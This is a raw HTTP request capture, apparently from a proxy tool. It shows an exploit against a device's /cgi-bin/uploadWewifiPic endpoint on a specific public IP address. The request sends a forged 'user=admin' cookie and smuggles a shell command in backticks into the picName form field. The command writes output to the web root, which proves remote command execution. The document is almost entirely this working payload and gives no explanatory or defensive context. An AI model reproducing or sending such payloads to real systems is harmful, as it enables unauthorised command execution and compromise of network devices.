 291 http://222.223.183.12:8888 GET /index.asp ✓ 200 143 text asp
Original request Edited request Response
Raw Params Headers Hex
POST /cgi-bin/uploadWewifiPic HTTP/1.1
Host: 222.223.183.12:8888
User-Agent: Go-http-client/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEHynOrb3RDhDg11R
Cookie: user=admin
Accept-Encoding: gzip
Content-Length: 317

------WebKitFormBoundaryEHynOrb3RDhDg11R
Content-Disposition: form-data; name="picName"

wewifipic1`ip addr>/webroot/afDc.txt`
------WebKitFormBoundaryEHynOrb3RDhDg11R
Content-Disposition: form-data; name="uploadFile"; filename="afDc.png"
Content-Type: image/png

1
------WebKitFormBoundaryEHynOrb3RDhDg11R--